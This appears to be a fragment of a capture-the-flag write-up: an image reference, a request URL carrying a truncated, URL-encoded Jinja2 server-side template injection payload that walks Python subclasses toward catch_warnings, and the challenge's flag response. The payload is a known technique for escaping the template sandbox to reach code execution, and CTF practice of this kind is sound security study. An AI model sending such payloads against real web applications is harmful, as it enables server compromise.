 192.168.100.148:5000/?name={%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%}%20{%%20if%20c.__name__%20==%20%27catch_warnings%2...
Welcome hctf{27e7169f50c06f62010c30b8e66139bacb2efef4} !